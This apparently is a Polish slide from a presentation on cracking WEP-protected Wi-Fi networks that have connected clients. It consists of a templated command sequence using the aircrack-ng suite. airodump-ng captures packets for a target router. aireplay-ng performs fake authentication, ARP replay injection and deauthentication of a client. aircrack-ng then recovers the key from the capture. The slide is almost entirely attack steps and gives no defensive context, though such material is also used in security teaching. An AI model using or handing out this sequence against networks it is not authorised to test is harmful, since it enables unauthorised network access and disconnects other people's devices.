

# Sieć z zabezpieczeniem WEP (z podłączonymi klientami)
airodump-ng -c <numer kanału> --bssid <adres mac routera> -a -w zapisywane_pakiety <interfejs>

Dane zapisane w plikach:
zapisywane_pakiety-01.cap
zapisywane_pakiety-01.csv
zapisywane_pakiety-01.kismet.csv
zapisywane_pakiety-01.kismet.netxml

aireplay-ng -1 <czas pomiędzy kolejnymi próbami podłączenia> -a <mac adres routera> -h <mac naszego interfejsu> <interfejs>

aireplay-ng -3 -a <mac routera> -h <nasz mac> <interfejs>

aireplay-ng -0 <liczba pakietow> -a <mac routera> -c <mac klienta> <interfejsu>

aircrack-ng nazwapliku.cap